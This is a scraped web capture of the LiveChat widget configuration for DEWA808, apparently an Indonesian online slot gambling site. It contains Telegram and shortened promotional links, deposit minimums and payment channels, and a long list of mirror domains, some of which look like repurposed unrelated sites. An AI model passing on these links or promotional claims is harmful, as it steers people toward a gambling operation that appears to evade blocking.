div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.common-top-section{background-color:#010101;background-image:url(https://files.sitestatic.net/images/lgoplay/lgo-top-theme-6.jpg?v=0.1)}.common-group-section{background-image:url(https://files.sitestatic.net/images/lgoplay/lgo-bottom-theme-6.jpg?v=0.1)}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=17757426&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.dewa808co.id%2F&channel_type=code&origin=livechat&implementation_type=manual_channels&jsonp=__4jyog2chyxk
body_size: 276
content:
__4jyog2chyxk({"organization_id":"30a45f13-b43c-4001-9a22-82812f070afe","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"online_group_ids":[0],"config_version":"678.0.1.62.225.201.1.3.3.200.3.24.1","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_44b39414750e106bee416e3af56cbada","language":"id"},"default_widget":"livechat"});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=30a45f13-b43c-4001-9a22-82812f070afe&version=678.0.1.62.225.201.1.3.3.200.3.24.1&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2914
content:
__lc_static_config({"buttons":[{"id":"0436b31dd0","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"36e7227183","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"46c8156fff","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"17677817861880591","fields":[{"id":"176778178618805225","type":"header","label":"\n- **RTP LIVE SLOT GACOR:**\nhttps://cutt.ly/rtpdewa808\n\n- **GABUNG GROUP TELEGRAM OFFICIAL DEWA808** https://t.me/DEWA808OFFICIAL2025\n\n- **Telegram Resmi Admin :** https://t.me/dewa808_admin1\n\n"},{"id":"176778178618806596","type":"name","label":"USER ID ANDA:","required":false},{"id":"176778178618805528","type":"checkbox","label":"Pertanyaan:","required":false,"options":[{"id":"0","label":"DEPOSIT","checked":false},{"id":"1","label":"WITHDRAW","checked":false},{"id":"2","label":"LUPA ID/PASSWORD","checked":false}]},{"id":"176778178618801117","type":"header","label":"\n- https://s.id/dewa808bos\n\n- https://heylink.me/dewa808.hoki\n\n- https://heylink.me/DEWA8O8\n\n\n\u003cbr\u003e\n\nHARAP SALIN ATAU SIMPAN LINK DI ATAS UNTUK AKSES SITUS KAMI BOSSKU\n\u003cbr\u003e\n"},{"id":"17677817861880565","type":"header","label":"\n- **Minimal Deposit IDR 15.000**\n\n- **Minimal Withdraw IDR 50.000**\n\n- **Melayani deposit VIA pulsa (TELKOMSEL, XL/AXIS) DANA,OVO, GOPAY, LINKAJA, BANK LAIN Dan QRIS**\n\n"}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["808-dewa.icu","808dewa.top","808dewa.xyz","808dw.top","ads-dewa808.cyou","ads.dewa808.co.in","ads.dewa808vip.com","ads1.dewa808.co.in","ads1.dewa808vip.com","ads5.dewa808vip.com","afrontdoor.com","alstherapyalliance.org","cheapauthenticjerseysnba.com","clarityvisual.com","cnicdz.com","cultinfobooks.com","d808-id.lol","d808-id.sbs","d808-id.top","d808-id.xyz","d808.lol","d808.shop","d808pro.top","dc-aya.org","dewa-id.lol","dewa-ku.vip","dewa808-1.sbs","dewa808-10.sbs","dewa808-14.sbs","dewa808-15.sbs","dewa808-16.sbs","dewa808-17.sbs","dewa808-18.sbs","dewa808-19.sbs","dewa808-2.sbs","dewa808-20.sbs","dewa808-21.sbs","dewa808-22.sbs","dewa808-23.sbs","dewa808-24.sbs","dewa808-25.sbs","dewa808-26.sbs","dewa808-27.sbs","dewa808-28.sbs","dewa808-29.sbs","dewa808-3.sbs","dewa808-30.sbs","dewa808-31.sbs","dewa808-32.sbs","dewa808-4.sbs","dewa808-5.sbs","dewa808-6.sbs","dewa808-7.sbs","dewa808-8.sbs","dewa808-9.sbs","dewa808-a.sbs","dewa808-ads.sbs","dewa808-amp.xyz","dewa808-b.sbs","dewa808-c.sbs","dewa808-c.sbs\t","dewa808-d.sbs","dewa808-e.sbs","dewa808-f.sbs","dewa808-g.sbs","dewa808-go.cfd","dewa808-go.cyou","dewa808-h.sbs","dewa808-i.sbs","dewa808-i.sbs\t","dewa808-id.cfd","dewa808-id.cyou","dewa808-id.lol","dewa808-id.sbs","dewa808-id.xyz","dewa808-in.sbs","dewa808-j.sbs","dewa808-joker.xyz","dewa808-k.sbs","dewa808-l.sbs","dewa808-link.org","dewa808-link.xyz","dewa808-login.com","dewa808-m.sbs","dewa808-n.sbs","dewa808-o.sbs","dewa808-on.sbs","dewa808-p.sbs","dewa808-p.sbs\t","dewa808-q.sbs","dewa808-r.sbs","dewa808-s.sbs","dewa808-slot.com","dewa808-slot.org","dewa808-t.sbs","dewa808-u.sbs","dewa808-v.sbs","dewa808-viral.com","dewa808-w.sbs","dewa808-wd.cfd","dewa808-x.sbs","dewa808-y.sbs","dewa808-yes.sbs","dewa808-z.sbs","dewa808.art","dewa808.banjir-jp.vip","dewa808.buzz","dewa808.cfd","dewa808.cyou","dewa808.homes","dewa808.info","dewa808.it.com","dewa808.lat","dewa808.live","dewa808.lol","dewa808.monster","dewa808.net","dewa808.online","dewa808.org","dewa808.pics","dewa808.quest","dewa808.sbs","dewa808.shop","dewa808.vip","dewa808.xyz","dewa808a.banjir-jp.vip","dewa808a.buzz","dewa808a.cfd","dewa808b","dewa808b.banjir-jp.vip","dewa808b.buzz","dewa808b.cfd","dewa808best.shop","dewa808c.banjir-jp.vip","dewa808c.buzz","dewa808co.id","dewa808d.banjir-jp.vip","dewa808e.banjir-jp.vip\t","dewa808f.banjir-jp.vip","dewa808g.banjir-jp.vip","dewa808game.com","dewa808h.banjir-jp.vip","dewa808id.cfd","dewa808id.icu","dewa808in.shop","dewa808indo.shop","dewa808ku.com","dewa808ku.cyou","dewa808ku.org","dewa808ku.sbs","dewa808ku.shop","dewa808max.shop","dewa808pro.cfd","dewa808rank.one","dewa808vip.com","dewata-808.xyz","dewata808.cfd","dewata808.shop","dw808.sbs","dw808bola.cfd","dw808hd.sbs","findlisannekris.com","garuda808.net","go-dewa808.sbs","icamh.com","id-dewa808.buzz","id-dewa808.shop","idr-dewa808.cfd","ilmu-dewa.cyou","kitadewa808.cyou","kunci-dewa.lol","link1.dewa808.co.in","link1.dewa808vip.com","link2.dewa808.co.in","link2.dewa808vip.com","magicslot88.net","my-dewa.shop","one-dewa808.xyz","pacific-linesug.com","pasti-cuan.click","rupiah65.cyou","seppalanews.com","sikhismguide.org","situs-mantap.vip","situs-nawala808.vip","tangaza.org","tombol-cuan.click","ug808id.top","wd808.best","wd808.net","wd808.org"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","new_theme.agent_message_color_background":"#FFFFFF","new_theme.agent_message_color_text":"#111111","new_theme.agentbar_background_color":"#FFFFFF","new_theme.agentbar_text":"#111111","new_theme.background_color":"#F8F8F8","new_theme.cta_color":"#51C41C","new_theme.custom_json":"","new_theme.minimized_color_background":"#51C41C","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#6E6E6E","new_theme.titlebar_background_color":"#FFFFFF","new_theme.titlebar_text":"#111111","new_theme.variant":"light","new_theme.visitor_message_color_background":"#51C41C","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | DEWA808 Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1781473496}}},"__priv":{"group":{"chat_boosters":"[{\"template_id\":\"links\",\"id\":\"links\",\"links\":[{\"text\":\"LINK RESMI DEWA808\",\"url\":\"https://cutt.ly/dewa808\"},{\"url\":\"https://cutt.ly/dewa808rtp\",\"text\":\"RTP DEWA808\"},{\"text\":\"GROUP TELE OFFICIAL DEWA808\",\"url\":\"https://t.me/DEWA808OFFICIAL2025\"},{\"text\":\"Telegram Resmi Admin Dewa808\",\"url\":\"https://t.me/dewa808_admin1\"}]}]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/17757426/0/logo/74de212bbef7c6aa2e2a224cfa286fb7.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#FFFFFF","chat_window.new_theme.agent_message_color_text":"#111111","chat_window.new_theme.agentbar_background_color":"#FFFFFF","chat_window.new_theme.agentbar_text":"#111111","chat_window.new_theme.background_color":"#F8F8F8","chat_window.new_theme.cta_color":"#51C41C","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#51C41C","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#6E6E6E","chat_window.new_theme.titlebar_background_color":"#FFFFFF","chat_window.new_theme.titlebar_text":"#111111","chat_window.new_theme.variant":"light","chat_window.new_theme.visitor_message_color_background":"#51C41C","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/17757426/0/ec/1c672e7f48fd8f162ea14295e2026726.png","embedded_chat.eye_grabber.x":"-21","embedded_chat.eye_grabber.y":"-1","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});